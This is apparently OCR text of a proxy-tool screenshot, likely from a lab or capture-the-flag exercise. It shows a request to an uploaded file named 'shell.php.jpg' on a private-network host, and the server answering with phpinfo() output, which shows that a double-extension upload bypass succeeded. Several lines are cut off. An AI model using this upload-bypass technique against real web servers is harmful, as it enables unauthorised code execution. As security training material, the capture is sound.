 Request
Raw
Headers
Hex
GET /uploadfiles/shell.php.jpg HTTP/1.1
Host: 192.168.110.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
PHP Version 8.1.1
System
Linux a7f7c06b7a5c 5.19.0-41-generic #42~22.04.1-Ubuntu SMP PREEMPT_DYNA
UTC 2 x86_64
Build Date
Dec 21 2021 19:39:57
Build System
Linux b8ebeb509cfa 4.19.0-14-cloud-amd64 #1 SMP Debian 4.19.171-2 (2021-01
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fa
'--with-pic' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-
'--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '
'--with-readline' '--with-zlib' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disa
'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini